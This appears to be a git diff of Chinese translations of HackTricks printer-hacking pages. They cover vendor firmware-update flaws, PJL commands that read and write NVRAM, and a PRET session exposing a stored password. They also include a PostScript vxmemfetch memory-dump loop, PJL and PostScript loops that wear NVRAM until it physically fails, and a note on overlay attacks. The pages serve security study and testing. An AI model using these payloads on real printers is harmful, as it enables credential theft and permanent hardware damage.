固件可以在[www.support.xerox.com](http://www.support.xerox.com/)公开获取。下载的文件以zip格式提供,可以使用unzip解压。固件文件有不同的格式:16个包含`@PJL FIRMWARE=…`的`.hd`文件,36个用于旧设备的PostScript文件和35个`.dlm`文件,这是Xerox目前使用的格式,包括数字签名。然而,[\[5\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-heiland2011patched-5)和[\[6\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-weidenbach2016pwn-6)发现了部署过程中的一个缺陷,导致远程代码执行——私钥和用于代码签名的工具包含在固件本身中。

|

||||

|

||||

### Ricoh

|

||||

|

||||

在[support.ricoh.com](https://support.ricoh.com/)上的“固件下载中心”不对普通公众开放。幸运的是,互联网上包含了一些驱动程序/固件下载页面的直接链接,因此可以通过简单的Google搜索(`site:support.ricoh.com firmware`)获取31个固件文件。可以使用unp解压文件。14个`.bin`文件包含`@PJL RSYSTEMUPDATE SIZE=…`,而15个`.brn`文件与`settings.ini`相关联,包括`@PJL FWDOWNLOAD`和`USERID=sysadm, PASSWORD=sysadm`。Ricoh没有提供任何关于保护机制的最新信息。在2007年的一份白皮书中,Ricoh声称“只有服务技术人员才有密码和专用帐户用于进行固件更新”\[13\]。

|

||||

在[support.ricoh.com](https://support.ricoh.com/)的‘固件下载中心’不对公众开放。幸运的是,互联网包含直接链接到一些驱动程序/固件下载页面,因此可以使用简单的Google搜索\(`site:support.ricoh.com firmware`\)获取31个固件文件。文件可以使用unp解压。14个`.bin`文件包含`@PJL RSYSTEMUPDATE SIZE=…`,而15个`.brn`文件与`settings.ini`相关联,包括`@PJL FWDOWNLOAD`和`USERID=sysadm, PASSWORD=sysadm`。Ricoh没有提供任何最新的保护机制信息。在一份可追溯到2007年的白皮书中,Ricoh声称‘只有服务技术人员有密码和专用账户进行固件更新’[\[13\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-13)。

|

||||

|

||||

### Kyocera

|

||||

|

||||

Kyocera不向最终用户发布固件。然而,在公开可用的Kyocera经销商论坛上,链接了各种型号的固件下载:[ftp.kdaconnect.com](ftp://ftp.kdaconnect.com/)。可以使用unp解压文件,并包含可挂载的cramfs\[14\]和squashfs\[15\]映像以及专有的二进制格式。固件以`!R! UPGR'SYS';EXIT;`前缀部署为打印作业- PRESCRIBE页面描述语言的升级命令\[16\]。Kyocera没有发布任何公开可用的保护机制信息。

|

||||

Kyocera不向最终用户发布固件。然而,在一个公开可用的Kyocera经销商论坛中,链接了各种型号的固件下载:[ftp.kdaconnect.com](ftp://ftp.kdaconnect.com/)。文件可以使用unp解压,并包含可挂载的cramfs[\[14\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-14)和squashfs[\[15\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-15)镜像以及专有的二进制格式。固件作为打印作业部署,前面加上`!R! UPGR'SYS';EXIT;`——PRESCRIBE页面描述语言的升级命令[\[16\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-16)。Kyocera尚未发布任何公开可用的保护机制信息。

|

||||

|

||||

### Konica

|

||||

|

||||

尽管没有积极推广,但可以从[download6.konicaminolta.eu](http://download6.konicaminolta.eu/)下载Konica Minolta打印机的固件。较新的互联网连接设备具有执行固件更新的功能。压缩文件以不同的格式提供,并可以使用unp、unzip和tar解压,结果得到38个专有的`.bin`文件,20个基于PostScript的旧设备的“softload打印机模块”和14个具有不同扩展名的文件,包含像`@PJL ENTER LANGUAGE=FIRMUPDATE`这样的PJL命令。Konica Minolta的安全白皮书声称使用“哈希值”验证固件\[17\]。可以怀疑这样的方案是否具有密码学安全性。

|

||||

虽然没有积极推广,但可以从[download6.konicaminolta.eu](http://download6.konicaminolta.eu/)下载Konica Minolta打印机的固件。较新的联网设备有能力自行进行固件更新。压缩文件有不同的格式,可以使用unp、unzip和tar解压,结果是38个专有的`.bin`文件,20个用于旧设备的基于PostScript的‘softload打印机模块’和14个包含PJL命令的不同扩展名的文件,如`@PJL ENTER LANGUAGE=FIRMUPDATE`。Konica Minolta的安全白皮书声称固件使用‘哈希值’进行验证[\[17\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-17)。可以怀疑这样的方案在密码学上是否安全。

|

||||

|

||||

## 结果

|

||||

|

||||

在十个分析的制造商中,有九个在其固件更新过程中使用[PJL](http://hacking-printers.net/wiki/index.php/PJL)命令,这是更新部署为普通打印作业的强有力指标。剩下的制造商-Kyocera-应用PRESCRIBE页面描述语言。因此,可以说在打印行业中,通过打印通道本身安装新固件是常见的,并且存在一个几乎所有打印机设备中的**主要设计缺陷**:**数据和代码通过同一通道传输**。然而,由于大多数制造商没有提供关于保护机制的合理说明,因此很难利用这个问题。因此,对固件修改攻击的深入分析应该成为未来研究的一部分。下面是所有获取的固件文件的文件头或类型的摘要:

|

||||

在分析的十个制造商中,九个使用[PJL](http://hacking-printers.net/wiki/index.php/PJL)命令进行所有或至少一些固件更新程序,这是一个强烈的指标,表明更新被部署为普通打印作业。剩下的制造商——Kyocera——应用PRESCRIBE页面描述语言。因此,可以说在打印行业中,通过打印通道本身安装新固件是常见的,并且几乎在任何打印设备中都存在一个**主要设计缺陷**:**数据和代码通过同一通道**。然而,利用这个问题是困难的,因为对于大多数制造商来说,不能对保护机制做出合理的声明。因此,对固件修改攻击的深入分析应该是未来研究的一部分。下面给出了所有获得的固件文件的文件头或类型的摘要:

|

||||

|

||||

| 制造商 | 扩展名 | 数量 | 文件头或类型 |

|

||||

| 供应商 | 扩展名 | 数量 | 文件头或类型 |

|

||||

| :--- | :--- | :--- | :--- |

|

||||

| HP | rfu | 419 | @PJL UPGRADE SIZE=… |

|

||||

| bdl | 206 | FutureSmart二进制格式 | |

|

||||

|

|

@ -81,60 +80,19 @@ Kyocera不向最终用户发布固件。然而,在公开可用的Kyocera经销

|

|||

| prn | 25 | @PJL ENTER LANGUAGE=DOWNLOAD | |

|

||||

| hd | 18 | @PJL FIRMWARE=… | |

|

||||

| brn | 3 | 未知二进制,包含配置文件 | |

|

||||

| ps | 2 | PostScript(标题:固件更新) | |

|

||||

| ps | 2 | PostScript \(标题:固件更新\) | |

|

||||

| pjl | 1 | @PJL ENTER LANGUAGE=FLASH | |

|

||||

| Brother | djf | 79 | @PJL EXECUTE BRDOWNLOAD |

|

||||

| blf | 9 | @PJL ENTER LANGUAGE=PCL | |

|

||||

| 品牌 | 格式 | 大小 | 固件标识 |

|

||||

| --- | --- | --- | --- |

|

||||

| Lexmark | fls | 63 | @PJL LPROGRAMRIP |

|

||||

| bin, fls | 6 | 未知二进制格式 | |

|

||||

| Samsung | hd | 33 | @PJL FIRMWARE=… |

|

||||

| fls, hd0 | 4 | @PJL DEFAULT P1284VALUE=… | |

|

||||

| Xerox | ps | 36 | PostScript(标题:固件更新) |

|

||||

| Xerox | ps | 36 | PostScript \(标题:固件更新\) |

|

||||

| dlm | 35 | Xerox动态可加载模块 | |

|

||||

| prn, bin | 20 | @PJL ENTER LANGUAGE=DOWNLOAD | |

|

||||

| hd | 16 | @PJL FIRMWARE=… | |

|

||||

| brn | 10 | 未知二进制,包含配置文件 | |

|

||||

| bin | 10 | @PJL SET JOBATTR="@SWDL" | |

|

||||

| fls, hd, hde | 8 | @PJL DEFAULT P1284VALUE=… | |

|

||||

| fls, xfc | 4 | @PJL ENTER LANGUAGE=XFLASH | |

|

||||

| pjl | 3 | @PJL FSDOWNLOAD [name].rpm | |

|

||||

| axf | 3 | RISC OS AIF可执行文件 | |

|

||||

| Ricoh | brn | 15 | @PJL FWDOWNLOAD… |

|

||||

| bin | 14 | @PJL RSYSTEMUPDATE SIZE=… | |

|

||||

| fls | 4 | @PJL LPROGRAMRIP | |

|

||||

| Kyocera | cramfs, img | 98 | cramfs映像 |

|

||||

| bin, squashfs | 79 | squashfs映像 | |

|

||||

| bin, kmmfp | 41 | u-boot legacy uImage | |

|

||||

| efi, kmpanel | 13 | 专有图像格式 | |

|

||||

| Konica Minolta | bin | 38 | 未知二进制,附加校验和文件 |

|

||||

| ps | 20 | PostScript(标题:软件加载打印机模块) | |

|

||||

| ftp, prn | 11 | @PJL ENTER LANGUAGE=FIRMUPDATE | |

|

||||

| upg | 1 | @PJL ENTER LANGUAGE=UPGRADE | |

|

||||

|

||||

**如何测试此攻击?**

|

||||

|

||||

代码签名的安全性基于保持私钥的长期商业机密。然而,仍然存在一些潜在易受恶意固件攻击的打印机,这可能是因为它们尚未进行更新,或者因为专有校验和算法被销售为具有密码学安全性的数字签名方案。必须指出,如果供应商不记录其固件格式和更新程序,分析固件可能很困难,通常需要进行一些逆向工程。因此,测试固件修改攻击的可行性并不容易。在简单的测试中,可以翻转一个位并检查打印机设备是否仍然接受修改后的固件。如果不接受,则打印机验证了校验和或数字签名。找到差异并不总是容易的,编写恶意固件(带有正确的校验和)可能是一个耗时的项目。

|

||||

|

||||

其他攻击场景包括:

|

||||

|

||||

* 即使固件已签名,也可能能够降级到某个已知存在安全弱点的(已签名)固件版本。

|

||||

* 即使固件已签名,有时也可以挂载它以获取更多信息(特别是Konica Minolta固件易于挂载)。

|

||||

* 固件签名并不意味着它是安全的。使用binwalk/grep等工具,可以找到具有已知漏洞的组件,如[CVE-2015-7547](https://cve.mitre.org/cgi-bin/cvename.cgi?name=cve-2015-7547)。

|

||||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

|

||||

- 您在**网络安全公司**工作吗?您想在HackTricks中看到您的**公司广告**吗?或者您想获得最新版本的PEASS或下载PDF格式的HackTricks吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

|

||||

- 发现我们的独家[NFT](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- 获取[**官方PEASS和HackTricks衣物**](https://peass.creator-spring.com)

|

||||

|

||||

- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或在**Twitter**上**关注**我[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**

|

||||

|

||||

- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享您的黑客技巧**。

|

||||

|

||||

</details>

|

||||

| fls, xfc | 4 | @PJL ENTER LANGUAGE=XFLASH |

|

||||

|

|

|

|||

|

|

@ -1,28 +1,26 @@

|

|||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>零基础学习 AWS 黑客技术成为英雄</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS 红队专家)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- 你在一家**网络安全公司**工作吗?你想在 HackTricks 中看到你的**公司广告**吗?或者你想获得**PEASS 的最新版本或下载 HackTricks 的 PDF 版本**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

支持 HackTricks 的其他方式:

|

||||

|

||||

- 发现我们的独家 [**NFTs**](https://opensea.io/collection/the-peass-family) 集合 [**The PEASS Family**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)

|

||||

|

||||

- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram 群组**](https://t.me/peass),或者在 **Twitter** 上 **关注**我 [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**

|

||||

|

||||

- **通过向 [hacktricks 仓库](https://github.com/carlospolop/hacktricks) 和 [hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud) 提交 PR 来分享你的黑客技巧**。

|

||||

* 如果您想在 **HackTricks 中看到您的公司广告** 或 **下载 HackTricks 的 PDF**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

* 获取 [**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)

|

||||

* 发现 [**PEASS 家族**](https://opensea.io/collection/the-peass-family),我们独家的 [**NFTs 集合**](https://opensea.io/collection/the-peass-family)

|

||||

* **加入** 💬 [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram 群组**](https://t.me/peass) 或在 **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**上关注我。**

|

||||

* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github 仓库提交 PR 来分享您的黑客技巧。

|

||||

|

||||

</details>

|

||||

|

||||

|

||||

**您可以尝试转储 NVRAM 并从中提取机密信息(如密码)。**

|

||||

|

||||

在 **PJL(Brother)** 中,您可以使用以下 PJL 访问**任意 NVRAM 地址**,如下所示:

|

||||

在 **PJL (Brother)** 中,您可以使用 PJL 访问**任意 NVRAM 地址**,如下所示:

|

||||

```bash

|

||||

@PJL RNVRAM ADDRESS = X # read byte at location X

|

||||

@PJL WNVRAM ADDRESS = X DATA = Y # write byte Y to location X

|

||||

```

|

||||

您可以使用[**PRET**](https://github.com/RUB-NDS/PRET)来测试此攻击:

|

||||

您可以使用 [**PRET**](https://github.com/RUB-NDS/PRET) 来测试这种攻击:

|

||||

```bash

|

||||

./pret.py -q printer pjl

|

||||

Connection to printer established

|

||||

|

|

@ -35,7 +33,7 @@ Writing copy to nvram/printer

|

|||

............................................MyS3cretPassw0rd....................

|

||||

................................................................................

|

||||

```

|

||||

某些**Xerox打印机型号**内置了专有的**PostScript** `vxmemfetch` 运算符,允许攻击者读取任意内存地址。使用PostScript循环,可以轻松地使用此功能将整个内存转储如下所示(PRET没有此攻击,因此您需要将此有效负载发送到`nc`连接中的端口9100):

|

||||

某些**Xerox打印机型号**内置了专有的**PostScript** `vxmemfetch`操作符,允许攻击者读取任意内存地址。通过使用PostScript循环,如下所示,可以轻松地用这个功能来转储整个内存(PRET没有这个攻击,所以你需要将这个有效载荷通过`nc`连接发送到9100端口):

|

||||

```

|

||||

/counter 0 def 50000 {

|

||||

/counter counter 1 add def

|

||||

|

|

@ -43,21 +41,18 @@ currentdict /RRCustomProcs /ProcSet findresource begin

|

|||

begin counter 1 false vxmemfetch end end == counter

|

||||

} repeat

|

||||

```

|

||||

**更多信息请参考:**[**http://hacking-printers.net/wiki/index.php/Memory\_access**](http://hacking-printers.net/wiki/index.php/Memory\_access)

|

||||

|

||||

**更多信息请访问:** [**http://hacking-printers.net/wiki/index.php/Memory\_access**](http://hacking-printers.net/wiki/index.php/Memory\_access)

|

||||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>通过</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>从零开始学习AWS黑客攻击!</strong></summary>

|

||||

|

||||

- 你在一家**网络安全公司**工作吗?想要在 HackTricks 中**宣传你的公司**吗?或者你想要**获取最新版本的 PEASS 或下载 HackTricks 的 PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

支持HackTricks的其他方式:

|

||||

|

||||

- 发现我们的独家 NFT 收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)

|

||||

|

||||

- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram 群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**

|

||||

|

||||

- **通过向[hacktricks 仓库](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud)提交 PR 来分享你的黑客技巧**。

|

||||

* 如果您希望在**HackTricks中看到您的公司广告**或**下载HackTricks的PDF**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

* 获取[**官方的PEASS & HackTricks商品**](https://peass.creator-spring.com)

|

||||

* 发现[**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFTs系列**](https://opensea.io/collection/the-peass-family)

|

||||

* **加入** 💬 [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或在 **Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

|

||||

* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github仓库提交PR来分享您的黑客技巧。**

|

||||

|

||||

</details>

|

||||

|

|

|

|||

|

|

@ -1,31 +1,29 @@

|

|||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>从零到英雄学习AWS黑客技术,通过</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS 红队专家)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

支持HackTricks的其他方式:

|

||||

|

||||

- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品- [**The PEASS Family**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)

|

||||

|

||||

- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**

|

||||

|

||||

- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。

|

||||

* 如果您想在 **HackTricks中看到您的公司广告** 或 **下载HackTricks的PDF**,请查看 [**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

* 获取 [**官方PEASS & HackTricks商品**](https://peass.creator-spring.com)

|

||||

* 发现 [**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的 [**NFTs系列**](https://opensea.io/collection/the-peass-family)

|

||||

* **加入** 💬 [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或在 **Twitter** 🐦 上 **关注** 我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

|

||||

* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github仓库提交PR来分享您的黑客技巧。

|

||||

|

||||

</details>

|

||||

|

||||

|

||||

打印机和其他嵌入式设备的长期设置存储在非易失性存储器([NVRAM](https://en.wikipedia.org/wiki/Non-volatile\_random-access\_memory))中,传统上实现为[EEPROM](https://en.wikipedia.org/wiki/EEPROM)或[闪存](https://en.wikipedia.org/wiki/Flash\_memory)。这两个组件都有有限的寿命。如今,闪存供应商保证在出现任何写入错误之前,可以进行约100,000次重写。

|

||||

打印机和其他嵌入式设备的长期设置存储在非易失性内存([NVRAM](https://en.wikipedia.org/wiki/Non-volatile\_random-access\_memory))中,传统上要么作为 [EEPROM](https://en.wikipedia.org/wiki/EEPROM) 或作为 [闪存](https://en.wikipedia.org/wiki/Flash\_memory) 实现。这两个组件都有有限的寿命。如今,闪存供应商保证大约100,000次重写之前不会发生写入错误。

|

||||

|

||||

## PJL

|

||||

|

||||

为了测试破坏NVRAM写入功能的实际效果,可以连续使用不同的`X`值设置副本数量的长期值:

|

||||

为了实际测试破坏NVRAM写功能,可以连续设置不同`X`值的长期副本数量:

|

||||

```

|

||||

@PJL DEFAULT COPIES=X

|

||||

```

|

||||

通常,在停止允许写入之前,NVRAM参数被固定为出厂默认值,并且可以使用`@PJL SET...`命令更改当前打印作业的所有变量。

|

||||

通常,在停止允许写入更多NVRAM参数之前,参数会被固定为出厂默认值,而所有变量仍然可以使用`@PJL SET...`命令为当前打印任务进行更改。

|

||||

|

||||

使用[PRET](https://github.com/RUB-NDS/PRET):

|

||||

使用 [PRET](https://github.com/RUB-NDS/PRET):

|

||||

```

|

||||

./pret.py -q printer pjl

|

||||

Connection to printer established

|

||||

|

|

@ -42,8 +40,8 @@ NVRAM died after 543894 cycles, 18:46:11

|

|||

```

|

||||

## PostScript

|

||||

|

||||

对于PostScript,需要找到当前系统参数字典中的一个条目,该条目在重新启动后仍然存在(因此必须存储在某种NVRAM中)。一个很好的候选者是PostScript密码。\

|

||||

PostScript可以运行一个脚本来破坏自己的NVRAM:

|

||||

对于PostScript,需要在currentsystemparams字典中找到一个在重启后依然存在的条目(因此必须存储在某种NVRAM中)。一个好的候选项是PostScript密码。\

|

||||

PostScript可以运行一个脚本来损坏它自己的NVRAM:

|

||||

```

|

||||

/counter 0 def

|

||||

{ << /Password counter 16 string cvs

|

||||

|

|

@ -51,21 +49,18 @@ PostScript可以运行一个脚本来破坏自己的NVRAM:

|

|||

>> setsystemparams /counter counter 1 add def

|

||||

} loop

|

||||

```

|

||||

**关于这些技术的更多信息可以在** [**http://hacking-printers.net/wiki/index.php/Physical\_damage**](http://hacking-printers.net/wiki/index.php/Physical\_damage) **找到**

|

||||

|

||||

**更多关于这些技术的信息可以在** [**http://hacking-printers.net/wiki/index.php/Physical\_damage**](http://hacking-printers.net/wiki/index.php/Physical\_damage) **找到。**

|

||||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>通过</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>从零开始学习AWS黑客技术!</strong></summary>

|

||||

|

||||

- 你在一家**网络安全公司**工作吗?你想在 HackTricks 中看到你的**公司广告**吗?或者你想获得**PEASS 的最新版本或下载 HackTricks 的 PDF 版本**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

支持HackTricks的其他方式:

|

||||

|

||||

- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- 获得[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)

|

||||

|

||||

- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram 群组**](https://t.me/peass) 或在 **Twitter** 上 **关注**我 [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**

|

||||

|

||||

- **通过向 [hacktricks 仓库](https://github.com/carlospolop/hacktricks) 和 [hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud) 提交 PR 来分享你的黑客技巧**。

|

||||

* 如果您想在**HackTricks中看到您的公司广告**或**下载HackTricks的PDF**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

* 获取[**官方的PEASS & HackTricks商品**](https://peass.creator-spring.com)

|

||||

* 发现[**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFTs系列**](https://opensea.io/collection/the-peass-family)

|

||||

* **加入** 💬 [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或在 **Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

|

||||

* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github仓库提交PR来分享您的黑客技巧。

|

||||

|

||||

</details>

|

||||

|

|

|

|||

|

|

@ -1,27 +1,25 @@

|

|||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>零基础学习AWS黑客攻击直至成为专家</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS红队专家)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

支持HackTricks的其他方式:

|

||||

|

||||

- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)

|

||||

|

||||

- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**

|

||||

|

||||

- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。

|

||||

* 如果您想在**HackTricks中看到您的公司广告**或**下载HackTricks的PDF版本**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

* 获取[**官方PEASS & HackTricks商品**](https://peass.creator-spring.com)

|

||||

* 发现[**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFTs系列**](https://opensea.io/collection/the-peass-family)

|

||||

* **加入** 💬 [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或在**Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

|

||||

* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github仓库提交PR来分享您的黑客技巧。

|

||||

|

||||

</details>

|

||||

|

||||

|

||||

# 内容覆盖

|

||||

|

||||

一种简单的操纵打印输出外观的方法是**使用叠加**。\

|

||||

[**PCL**](./#pcl)有一个文档化的功能,可以将**叠加宏**放在文档的顶部。不幸的是,此功能**仅限于当前打印作业**,无法永久设置。\

|

||||

[**PostScript**](./#postscript-ps)默认情况下不提供此功能,但可以通过**重新定义每个PostScript文档中打印当前页面的showpage运算符**来编程实现。攻击者可以在其中**插入自己的代码**,然后调用运算符的原始版本。\

|

||||

